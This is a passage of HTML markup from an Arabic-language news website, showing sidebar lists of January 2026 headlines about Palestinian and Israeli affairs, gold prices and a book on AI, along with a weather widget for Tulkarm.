									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا" href="https://alfajertv.com/news/palnews/717717.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="من 1936 الى اليوم: فلسطين 36 كنموذج لسينما المقاومة الرقمية" href="https://alfajertv.com/cocktail/media-arts/717711.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/a10481d5-5f1b-45ce-9a03-2534746e8637-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/a10481d5-5f1b-45ce-9a03-2534746e8637-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/media-arts/717711.html">من 1936 الى اليوم: فلسطين 36 كنموذج لسينما المقاومة الرقمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار الذهب تقترب من 5 آلاف دولار للأونصة" href="https://alfajertv.com/cocktail/economy/717708.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-150x101.jpg 150w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-150x101.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717708.html">أسعار الذهب تقترب من 5 آلاف دولار للأونصة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							19							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 19&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 64%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3.9 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة" href="https://alfajertv.com/news/worldnews/717726.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717726.html">استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026" href="https://alfajertv.com/news/worldnews/717720.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717720.html">إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا" href="https://alfajertv.com/news/palnews/717717.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة" href="https://alfajertv.com/news/worldnews/717726.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717726.html">استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026" href="https://alfajertv.com/news/worldnews/717720.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717720.html">إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا" href="https://alfajertv.com/news/palnews/717717.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
